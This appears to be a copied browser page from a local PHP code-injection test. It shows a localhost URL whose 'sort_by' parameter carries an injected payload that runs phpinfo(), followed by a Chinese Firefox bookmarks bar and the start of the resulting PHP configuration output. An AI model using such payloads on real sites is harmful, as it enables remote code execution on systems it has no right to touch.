 www.localhost.com/hello.php?sort_by=1"]-phpinfo());}/*
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
PHP Version 5.6.27
php
System Windows NT DESKTOP-2E42967 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-